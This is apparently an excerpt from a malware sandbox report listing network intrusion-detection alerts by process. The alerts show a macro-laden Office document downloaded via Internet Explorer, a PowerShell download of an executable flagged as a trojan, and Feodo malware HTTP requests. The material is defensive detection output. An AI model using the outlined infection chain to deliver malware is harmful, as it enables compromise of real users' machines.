2316 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2316 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2760 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2760 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
2760 | powershell.exe | A Network Trojan was detected | ET TROJAN VBScript Redirect Style Exe File Download |
2760 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2416 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2416 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3 ETPRO signatures available at the full report